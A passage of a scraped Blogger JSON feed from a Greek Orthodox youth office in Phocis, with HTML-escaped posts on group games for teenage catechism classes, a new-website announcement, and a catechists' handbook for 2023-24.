pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: Ορχηστρική μουσική\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά και ο κατηχητής πιάνονται χέρι-χέρι τυχαία και σχηματίζουν έναν κύκλο. Αφήνουν τα χέρια ελεύθερα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜε την έναρξη της μουσικής χαλούν τον κύκλο και κινούνται ελεύθερα μέσα στον χώρο χωρίς να ακουμπάει ο ένας τον άλλον.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΌταν σταματήσει η μουσική καλωσορίζουν με χειραψία όσους περισσότερους μπορούν λέγοντας «Καλωσήλθες!» μέχρι να ξαναρχίσει η μουσική.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΑυτό επαναλαμβάνεται όσες φορές κρίνει ο κατηχητής ότι χρειάζεται.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: x-large;\"\u003E4.3. ΜΕΣΟΥ \u0026amp; ΑΝΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Γυμνασίου - Λυκείου)\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΆκουσε τον ήχο μου:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 12 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 20 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: ... .....\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά γίνονται ζευγάρια.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο ένα έχει κλειστά μάτια ενώ το άλλο κρατά στα χέρια του ένα μουσικό όργανο ή παράγει κάποιον ήχο με τα χέρια ή το στόμα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο παιδί με τα κλειστά μάτια ακολουθεί τη διαδρομή που χαράζει το ζευγάρι του ακολουθώντας τον ήχο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο παιχνίδι παίζεται στην αρχή με ένα ζευγάρι και τα υπόλοιπα παιδιά κάθονται στον κύκλο. Όταν εξοικειωθούν μπορεί να μπει και ένα δεύτερο ζευγάρι και σιγά σιγά τα ζευγάρια να αυξηθούν.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΣημαντικό είναι να συμφωνήσουμε ότι τα ζευγάρια μεταξύ τους έχουν διαφορετικούς ήχους.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΚαθρέφτης:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 12 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 20 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: ... .....\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΣε ζευγάρι τα παιδιά κάνουν κινήσεις και το ένα πρέπει να αναπαράγει κατοπτρικά το άλλο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΞεκινήστε κάνοντας η ίδιοι τον καθρέφτη και στη συνέχεια βάλτε τα παιδιά σε ζευγάρια αφού βεβαιωθείτε ότι το καθένα έχει την παρέα του.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΡωτήστε τα παιδιά πώς ένιωσαν κάνοντας την άσκηση. Παραλλαγή: Μπορεί να παιχτεί έχοντας σαν καθρέφτη μια μικρή ομάδα, έναν μόνο του ή μια άλλη ομάδα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EΠΡΟΣΟΧΗ: Επίσης για το Γυμνάσιο και Λύκειο μπορούμε να παίξουμε και τα παιχνίδια του κατώτερου κατηχητικού διότι μέσω αυτών μπορούμε να μάθουμε τις προτιμήσεις των παιδιών οι οποίες θα μας διευκολύνουν στο έργο μας.\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΚαλή κι ευλογημένη ιεραποστολική Χρονιά!\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/8177084925138626667\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/2023-24-1.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/8177084925138626667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/8177084925138626667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/2023-24-1.html","title":"Έναρξη μαθημάτων 2023-´24 (Βασικές αρχές - 1η συνάντηση)"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s72-c\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.neotitafokid.gr/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110035543634215067454_1769111315364&_=1769111315365
body_size: 15879
content:
// API callback
jQuery1110035543634215067454_1769111315364({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646"},"updated":{"$t":"2025-03-27T04:41:15.345-07:00"},"category":[{"term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"},{"term":"ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ"},{"term":"ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ"},{"term":"ΒΙΝΤΕΟ"},{"term":"ΝΕΑ"},{"term":"ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ"},{"term":"ΕΦΗΒΙΚΑ"},{"term":"ΦΙΛΟΞΕΝΙΑ"},{"term":"ΘΕΑΤΡΟ"},{"term":"ΕΝΤΥΠΑ"},{"term":"18-40 ΕΤΩΝ"},{"term":"ΤΑΙΝΙΑ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ"},{"term":"ΚΑΤΗΧΗΤΙΚΑ"},{"term":"ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ"},{"term":"ΑΘΛΗΤΙΚΑ"},{"term":"ΠΑΡΟΥΣΙΑΣΕΙΣ"},{"term":"NEA"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΓΕΝΙΚΕΣ"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ"},{"term":"ΠΝΕΥΜΑΤΙΚΑ"},{"term":"ΒΙΒΛΙΑ"},{"term":"ΝΕΩΝ ΕΥΠΑΛΙΟΥ"},{"term":"Quiz"},{"term":"ΜΟΥΣΙΚΗ"},{"term":"ΕΚΔΡΟΜΕΣ"},{"term":"BINTEO"},{"term":"ΑΣΤΕΙΑ"},{"term":"ΕΚΔΗΛΩΣΕΩΝ"},{"term":"ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ"},{"term":"ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ"},{"term":"ΠΡΟΣΕΥΧΕΣ ΦΑΓΗΤΟΥ"},{"term":"ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ"}],"title":{"type":"text","$t":"Νεοτητα Ι.Μ Φωκιδος"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Νεότητα Ι. Μ. Φωκίδος"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00253003166297515385"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"764"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-1742109370403658627"},"published":{"$t":"2023-10-18T21:50:00.007-07:00"},"updated":{"$t":"2023-10-18T21:56:59.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΝΕΑ"}],"title":{"type":"text","$t":"Κλίκαρέ το… σε περιμένουμε (Μεταφορά σε νέο ολοκαίνουριο site για την Νεότητα)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/klikare-to-kai-se-perimenoume-kathe-s-k\/\" target=\"_blank\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"1508\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aJljfYMKt6hdNJNRZW1Nk3lSao4BAV8ilzwC77Cs0-YVhm9X_oy5Z5TqD6_lnWPWP5KuA-UxLhfPB1kCgKXedZVsKxdb6XQ1RUpoOGDHn5szoYxpJ4hxZZ5MJxo-MPpFgKXN4Tq3gUwEq6lVfV64snpZBoiRxEoiNWCuouKqI1VGtop3hO_2goUP8TH9\/w640-h320\/Untitled-6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/klikare-to-kai-se-perimenoume-kathe-s-k\/\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑπό σήμερα στον «αέρα» το ολοκαίνουριο site της Ιεράς Μητροπόλεως Φωκίδας για την Νεότητα \u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/neotitafokidas.gr\/\"\u003Ehttps:\/\/neotitafokidas.gr\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΜε ιδιαίτερη χαρά και διάθεση για ανανέωση σας παρουσιάζουμε τη νέα ιστοσελίδα για την Νεότητα της Ιεράς Μητροπόλεως Φωκίδας! Το νέο μας εγχείρημα είναι πλέον γεγονός και είναι πλέον στον αέρα!\u003Cbr \/\u003E\u003Cbr \/\u003EΜέσα από το σύγχρονο, απλό στην δομή, εύχρηστο και φιλικό ψηφιακό περιβάλλον του \u003Ca href=\"https:\/\/neotitafokidas.gr\/\"\u003E« https:\/\/neotitafokidas.gr\/ \u003C\/a\u003E» ο αναγνώστης θα έχει την δυνατότητα να ενημερωθεί για όλες τις δράσεις που έχουν γίνει στο παρελθόν αλλά και για όσες θα ακολουθήσουν στο μέλλον.\u003Cbr \/\u003E\u003Cbr \/\u003EΟι δυνατότητες, όμως, του αναγνωστικού κοινού δεν εξαντλούνται μόνο στο κομμάτι των δράσεων, αφού οι θεματικές ενότητες είναι πολλές και μπορεί οποιοσδήποτε το θελήσει να ενημερωθεί σφαιρικά για όλες τις δραστηριότητες που διεξάγονται από το Γραφείο Νεότητας της Μητροπόλεως Φωκίδας. Επιπλέον, ο χρήστης θα έχει και την δυνατότητα να μοιραστεί στα social media όποια πληροφορία τον ενδιαφέρει!\u003Cbr \/\u003E\u003Cbr \/\u003EΜε μία περιήγηση ο επισκέπτης θα μπορεί να δει όλες τις θεματικές ενότητες: φιλοξενία στην Γαλιλαία, θεατρικές παραστάσεις, κατηχητικά μαθήματα, video και podcasts, σύγχρονα θέματα προβληματισμού, πλούσιο φωτογραφικό υλικό και πολλά ακόμη.\u003Cbr \/\u003E\u003Cbr \/\u003EΟ επανασχεδιασμός του site θέτει ως στόχο την αμεσότερη επικοινωνία με τον χρήστη αλλά και την ολοκληρωμένη ενημέρωση για όλες τις δράσεις.\u003Cbr \/\u003E\u003Cbr \/\u003EΤο ολοκαίνουριο site θα είναι απλό και πιο εύκολο στην πλοήγηση. Η αισθητική του αναβάθμιση είναι εμφανής από το πρώτο κλικ και η πρόσβαση για το σύνολο των πληροφοριών πιο γρήγορη και πιο διεισδυτική!\u003Cbr \/\u003E\u003Cbr \/\u003EΚλίκαρέ το και… σε περιμένουμε κάθε Σ\/Κ στις συνάξεις νέων της Εκκλησίας μας.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/1742109370403658627\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/site-httpsneotitafokidasgr.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/1742109370403658627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/1742109370403658627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/10\/site-httpsneotitafokidasgr.html","title":"Κλίκαρέ το… σε περιμένουμε (Μεταφορά σε νέο ολοκαίνουριο site για την Νεότητα)"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5aJljfYMKt6hdNJNRZW1Nk3lSao4BAV8ilzwC77Cs0-YVhm9X_oy5Z5TqD6_lnWPWP5KuA-UxLhfPB1kCgKXedZVsKxdb6XQ1RUpoOGDHn5szoYxpJ4hxZZ5MJxo-MPpFgKXN4Tq3gUwEq6lVfV64snpZBoiRxEoiNWCuouKqI1VGtop3hO_2goUP8TH9\/s72-w640-h320-c\/Untitled-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-8177084925138626667"},"published":{"$t":"2023-10-12T00:36:00.007-07:00"},"updated":{"$t":"2023-10-12T02:54:43.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ"}],"title":{"type":"text","$t":"Έναρξη μαθημάτων 2023-´24 (Βασικές αρχές - 1η συνάντηση)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s4961\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4961\" data-original-width=\"3508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s16000\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003EΒΟΗΘΗΜΑ ΚΑΤΗΧΗΤΩΝ 2023-’24\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1. ΠΡΟΣΧΟΛΙΚΗΣ \u0026amp; Α΄ ΣΧΟΛΙΚΗΣ ΗΛΙΚΙΑΣ (3-5 ΕΤΩΝ \u0026amp; Α΄, Β΄, Γ΄ Τάξη Δημοτικού)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2. ΚΑΤΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Δ΄, Ε΄, ΣΤ΄, Τάξη Δημοτικού)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3. ΜΕΣΟΥ \u0026amp; ΑΝΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Γυμνασίου - Λυκείου)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΕΚΔΟΣΗ: IΕΡΑ ΜΗΤΡΟΠΟΛΙΣ ΦΩΚΙΔΟΣ, ΓΡΑΦΕΙΟ ΝΕΟΤΗΤΟΣ, 33100 ΑΜΦΙΣΣΑ, τηλ.: 22650-28224 (Έδρα)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EΓΡΑΦΕΙΟ: Ι. Μονή Αγ. Αυγουστἰνου \u0026amp; Σεραφείμ | Τρικόρφου 330 56 Ευπάλιο | e-mail: info.grnef@gmail.com. | τηλ. 26340-44282\u003C\/span\u003E\u003Cspan style=\"white-space: pre;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\t\t\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"font-size: large;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΜε τις ευχές και την ευλογία του Σεβασμιωτάτου Ποιμενάρχου και Πατέρα μας κ.κ. Θεοκτίστου ιδρύθηκε και λειτούργησε για πρώτη φορά το Γραφείο Νεότητος της Ιεράς Μητροπόλεώς μας τον Οκτώβριο του 2015.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"font-size: large;\"\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EΣΥΓΓΡΑΦΕΙΣ\u003C\/b\u003E:\u003Cspan style=\"white-space: pre;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΗ επιτροπή νεότητος της Ιεράς Μητροπόλεως:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Αυγουστίνος Σύρρος, πτ. θεολογίας, ιεροκήρυκας (δ\/ντής)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Νεκτάριος Καλύβας, πτ. θεολογίας, ιεροκήρυκας.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Λεόντιος Γερανίου, 